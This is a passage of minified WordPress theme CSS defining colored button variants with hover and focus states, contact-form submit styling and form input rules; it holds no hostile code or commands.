var(--button-color);color:#ff5a46}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-orange-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-orange-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-orange-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-orange-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-orange-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-orange-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-orange-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-color,button:not(.components-button):not(.hamburger).has-text-color.has-oat-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-color{border:1px solid var(--button-color);color:#fff}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-oat-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-oat-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-oat-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color,button:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color{border:1px solid var(--button-color);color:#eee}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-30-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color,button:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color{border:1px solid var(--button-color);color:#f5f5f5}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-oat-10-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color,button:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color{border:1px solid var(--button-color);color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-aubergine-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mint-color,button:not(.components-button):not(.hamburger).has-text-color.has-mint-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mint-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mint-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mint-color{border:1px solid var(--button-color);color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mint-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mint-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mint-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-mint-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-mint-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-mint-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mint-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-teal-color,button:not(.components-button):not(.hamburger).has-text-color.has-teal-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-teal-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-teal-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-teal-color{border:1px solid var(--button-color);color:#0096a0}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-teal-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-teal-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-teal-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-teal-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-teal-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-teal-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-teal-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-yellow-color,button:not(.components-button):not(.hamburger).has-text-color.has-yellow-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color{border:1px solid var(--button-color);color:#faeb78}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-yellow-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-green-color,button:not(.components-button):not(.hamburger).has-text-color.has-green-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-green-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-green-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-green-color{border:1px solid var(--button-color);color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-green-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-green-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-green-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-green-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-green-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-green-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-green-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-green-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-green-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-green-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-green-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-green-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-green-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-green-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-green-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-ink-color,button:not(.components-button):not(.hamburger).has-text-color.has-ink-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-ink-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-ink-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-ink-color{border:1px solid var(--button-color);color:#00414b}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-ink-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-ink-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-ink-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-ink-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-ink-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-ink-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-ink-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-forest-color,button:not(.components-button):not(.hamburger).has-text-color.has-forest-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-forest-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-forest-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-forest-color{border:1px solid var(--button-color);color:#00414b}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-forest-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-forest-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-forest-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-forest-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-forest-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-forest-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-forest-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-apple-color,button:not(.components-button):not(.hamburger).has-text-color.has-apple-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-apple-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-apple-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-apple-color{border:1px solid var(--button-color);color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-apple-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-apple-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-apple-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-apple-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-apple-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-apple-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-apple-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color,button:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color{border:1px solid var(--button-color);color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-mushroom-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color,button:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color{border:1px solid var(--button-color);color:rgba(0,0,0,.659)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-burgundy-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-blue-color,button:not(.components-button):not(.hamburger).has-text-color.has-blue-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-blue-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-blue-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-blue-color{border:1px solid var(--button-color);color:#0fc3dc}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-blue-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-blue-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-blue-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-blue-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-blue-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-blue-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-blue-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-violet-color,button:not(.components-button):not(.hamburger).has-text-color.has-violet-color,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-violet-color,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-violet-color,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-violet-color{border:1px solid var(--button-color);color:#e6beff}.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-violet-color:active,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-violet-color:focus,.wp-block-button__link:not(.components-button):not(.hamburger).has-text-color.has-violet-color:hover,button:not(.components-button):not(.hamburger).has-text-color.has-violet-color:active,button:not(.components-button):not(.hamburger).has-text-color.has-violet-color:focus,button:not(.components-button):not(.hamburger).has-text-color.has-violet-color:hover,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:active,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:focus,input[type=button]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:hover,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:active,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:focus,input[type=reset]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:hover,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:active,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:focus,input[type=submit]:not(.components-button):not(.hamburger).has-text-color.has-violet-color:hover{border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wpcf7-submit{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button);border:1px solid var(--button-color);border-radius:40px;color:var(--button-color);cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}.wpcf7-submit svg{fill:var(--button-color)}.wpcf7-submit:active,.wpcf7-submit:focus,.wpcf7-submit:hover{background:var(--button-hover);border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.wpcf7-submit:active svg,.wpcf7-submit:focus svg,.wpcf7-submit:hover svg{fill:var(--button-hover-color)}div#page input[type=color],div#page input[type=date],div#page input[type=datetime-local],div#page input[type=datetime],div#page input[type=email],div#page input[type=month],div#page input[type=number],div#page input[type=password],div#page input[type=range],div#page input[type=search],div#page input[type=tel],div#page input[type=text],div#page input[type=time],div#page input[type=url],div#page input[type=week],div#page select{background:none;border:none;border-radius:20px;bottom:0;color:inherit;height:100%;left:0;outline:none;padding:1.5rem;position:absolute;right:0;top:0;width:100%}div#page input[type=color]::-webkit-input-placeholder,div#page input[type=date]::-webkit-input-placeholder,div#page input[type=datetime-local]::-webkit-input-placeholder,div#page input[type=datetime]::-webkit-input-placeholder,div#page input[type=email]::-webkit-input-placeholder,div#page input[type=month]::-webkit-input-placeholder,div#page input[type=number]::-webkit-input-placeholder,div#page input[type=password]::-webkit-input-placeholder,div#page input[type=range]::-webkit-input-placeholder,div#page input[type=search]::-webkit-input-placeholder,div#page input[type=tel]::-webkit-input-placeholder,div#page input[type=text]::-webkit-input-placeholder,div#page input[type=time]::-webkit-input-placeholder,div#page input[type=url]::-webkit-input-placeholder,div#page input[type=week]::-webkit-input-placeholder,div#page select::-webkit-input-placeholder{color:inherit}div#page input[type=color]::-moz-placeholder,div#page input[type=date]::-moz-placeholder,div#page input[type=datetime-local]::-moz-placeholder,div#page input[type=datetime]::-moz-placeholder,div#page input[type=email]::-moz-placeholder,div#page input[type=month]::-moz-placeholder,div#page input[type=number]::-moz-placeholder,div#page input[type=password]::-moz-placeholder,div#page input[type=range]::-moz-placeholder,div#page input[type=search]::-moz-placeholder,div#page input[type=tel]::-moz-placeholder,div#page input[type=text]::-moz-placeholder,div#page input[type=time]::-moz-placeholder,div#page input[type=url]::-moz-placeholder,div#page input[type=week]::-moz-placeholder,div#page select::-moz-placeholder{color:inherit}div#page input[type=color]:-ms-input-placeholder,div#page input[type=date]:-ms-input-placeholder,div#page input[type=datetime-local]:-ms-input-placeholder,div#page input[type=datetime]:-ms-input-placeholder,div#page input[type=email]:-ms-input-placeholder,div#page input[type=month]:-ms-input-placeholder,div#page input[type=number]:-ms-input-placeholder,div#page input[type=password]:-ms-input-placeholder,div#page input[type=range]:-ms-input-placeholder,div#page input[type=search]:-ms-input-placeholder,div#page input[type=tel]:-ms-input-placeholder,div#page input[type=text]:-ms-input-placeholder,div#page input[type=time]:-ms-input-placeholder,div#page input[type=url]:-ms-input-placeholder,div#page input[type=week]:-ms-input-placeholder,div#page select:-ms-input-placeholder{color:inherit}div#page input[type=color]:-moz-placeholder,div#page input[type=date]:-moz-placeholder,div#page input[type=datetime-local]:-moz-placeholder,div#page input[type=datetime]:-moz-placeholder,div#page input[type=email]:-moz-placeholder,div#page input[type=month]:-moz-placeholder,div#page input[type=number]:-moz-placeholder,div#page input[type=password]:-moz-placeholder,div#page input[type=range]:-moz-placeholder,div#page input[type=search]:-moz-placeholder,div#page input[type=tel]:-moz-placeholder,div#page input[type=text]:-moz-placeholder,div#page input[type=time]:-moz-placeholder,div#page input[type=url]:-moz-placeholder,div#page input[type=week]:-moz-placeholder,div#page select:-moz-placeholder{color:inherit}div#page input[type=color]:focus,div#page input[type=date]:focus,div#page input[type=datetime-local]:focus,div#page input[type=datetime]:focus,div#page input[type=email]:focus,div#page input[type=month]:focus,div#page input[type=number]:focus,div#page input[type=password]:focus,div#page input[type=range]:focus,div#page input[type=search]:focus,div#page input[type=tel]:focus,div#page input[type=text]:focus,div#page input[type=time]:focus,div#page input[type=url]:focus,div#page input[type=week]:focus,div#page select:focus{outline:5px auto -webkit-focus-ring-color}div#page select{-moz-appearance:none;-webkit-appearance:none;background:transparent}div#page select:hover{cursor:pointer}div#page textarea{background:none;border:none;border-radius:20px;height:15rem;outline:none;padding:1.5rem}div#page input[type=checkbox]{margin-right:.75rem;-webkit-transform:scale(1.5);transform:scale(1.5)}div#page .form-wrap{border:1px solid 